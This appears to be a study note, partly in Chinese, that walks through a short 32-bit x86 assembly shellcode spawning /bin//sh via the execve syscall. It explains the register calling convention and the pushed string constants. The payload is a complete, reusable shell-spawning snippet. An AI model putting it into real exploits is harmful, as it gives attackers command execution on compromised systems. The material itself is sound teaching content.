 int execve(const char *filename, char *const argv[], char *const envp[]);
xor %eax, %eax
pushl %eax
push $0x68732f2f
push $0x6e69622f
movl %esp, %ebx
pushl %eax
pushl %ebx
movl %esp, %ecx
cltd
movb $0xb, %al
int $0x80
Syscall 调用约定：
● syscall number: %eax=0xb
● 第一个参数：%ebx=filename
● 第二个参数：%ecx=argv
● 第三个参数：%edx=envp=0
● 第四个参数：%esi
● 第五个参数：%edi
● 第六个参数：%ebp
0
0x68732f2f="//sh"
%ebx
0x6e69622f="/bin"
0
%ecx
char *
sign-extend EAX -> EDX:EAX
此处eax为0，因此cltd相当于将edx也设为0